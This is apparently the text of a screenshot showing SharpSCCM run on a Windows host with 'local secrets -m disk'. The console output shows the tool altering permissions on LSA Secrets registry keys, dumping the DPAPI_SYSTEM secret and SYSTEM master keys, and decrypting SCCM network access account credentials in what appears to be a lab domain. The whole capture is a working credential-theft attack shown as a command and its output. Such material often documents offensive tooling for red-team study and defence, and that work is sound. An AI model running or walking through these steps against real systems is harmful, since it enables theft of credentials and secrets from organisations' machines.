 C:\Users\Administrator\Downloads>SharpSCCM.exe local secrets -m disk
SHARPSCCM
@_Mayyhem
[+] Retrieving secret blobs from CIM repository
[+] Modifying permissions on registry key: SECURITY\Policy\Secrets\DPAPI_SYSTEM\CurrVal\
[+] Modifying permissions on registry key: SECURITY\Policy\PolEKList
[+] Reverting permissions on registry key: SECURITY\Policy\Secrets\DPAPI_SYSTEM\CurrVal\
[+] Reverting permissions on registry key: SECURITY\Policy\PolEKList
[+] Secret: DPAPI_SYSTEM
full: 24A5D3FD59F0682BB5DCAE14B096C886D8A60383B311CE7647B904B7E8F713B408084AD011AC39CF
m/u: 24A5D3FD59F0682BB5DCAE14B096C886D8A60383 / B311CE7647B904B7E8F713B408084AD011AC39CF
[+] SYSTEM master key cache:
{2d646e92-80e4-423e-b2b9-994923083bf0}:928D8B7E438DC6CCD5CF105E73C7E5FABAD40792
{7f4e1868-6ffb-44c9-8311-b96867d9a1c9}:DF03D29002F2BF36C867F5085233D7FFFBC8CD0E
{b3c539c8-bb16-4739-91b2-65aba10f809e}:555CA18503AE4F18856BE3A1A8000BBE57867A5C
{bdfd60e1-036f-42ef-917f-d569f329eb07}:FE73A457220F49A819DE16D06DCE72CA580AB514
{2898a327-0ec1-4fcc-af1d-3451c5febd7b}:405B7821B15C9DB4CDB0E7EBF88B1AD6E38C3C05
{8ede9fcc-0748-4191-973f-71fbd748fa20}:A654CEC664CC2AB952D49F9986CC235D48B7F9F7
{93ecba26-f279-40b2-b710-33709b16ddaa}:41C47C4106ED172C68FF73CB86007B613F382AB2
[+] Decrypting 2 network access account secrets
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789
NetworkAccessUsername: sccm.lab\sccm-naa
NetworkAccessPassword: 123456789